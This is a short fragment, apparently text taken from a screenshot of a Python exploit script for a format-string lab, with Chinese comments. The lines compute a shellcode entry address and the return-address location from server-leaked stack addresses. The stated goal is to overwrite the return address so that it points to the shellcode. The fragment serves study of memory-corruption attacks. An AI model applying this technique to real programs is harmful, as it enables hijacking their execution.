 49 buf_addr = 0x00007fffffffdfc0 #根据服务器输出The input
buffer's address得到输入的起始地址
50 ebp_addr = 0x00007fffffffdf00 #根据服务器输出Frame
Pointer (inside myprintf)得到myprintf函数ebp的地址
51
52 shell_code_addr = buf_addr + 1500 - len(shellcode)
#shellcode的入口地址
53 print('%#x'%shell_code_addr)
54 ret_addr = ebp_addr + 0x8 #myprint返回地址所在的地址
55
56 # 目标：将ret_addr存储的值修改为shell_code_addr